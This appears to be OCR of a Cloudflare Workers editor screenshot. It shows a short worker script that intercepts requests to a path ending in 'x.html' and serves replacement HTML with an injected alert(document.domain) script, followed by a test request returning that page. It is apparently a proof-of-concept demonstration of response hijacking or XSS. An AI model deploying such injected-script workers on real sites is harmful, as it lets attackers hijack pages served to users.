 CLOUDFLARE
Add site Support English (US)
← testabc / production
HTTP Preview Schedule Examples
1 async function handleRequest(request) {
2 let requestURL = new URL(request.url)
3 let path = requestURL.pathname.split('/s/')[1]
4 if(path && path.indexOf('x.html') > -1){
5 const init = {
6 headers: {
7 'content-type': 'text/html;charset=UTF-8',
8 },
9 }
10 return new Response(hijackedHTML, init)
11 }
12 return fetch(request)
13 }
14 addEventListener('fetch', async event => {
15 event.respondWith(handleRequest(event.request))
16 })
17 const hijackedHTML = `<!DOCTYPE html>
18 <html>
19 <body>
20 <h1>Hello World</h1>
21 <script>alert(document.domain+', Hijacked by Cloudflare.')</script>
22 </body>
23 </html>
Save and Deploy
GET https://xssor.io/s/x.html Send
Headers + Add header
No headers specified
200 OK
content-length: 143
content-
type: text/html;charset=UTF-8
<!DOCTYPE html>
<html>
<body>
<h1>Hello World</h1>
<script>alert(document.domain+', Hijacked
by Cloudflare.')</script>
</body>
</html>
Console Sources Network
Filter Default levels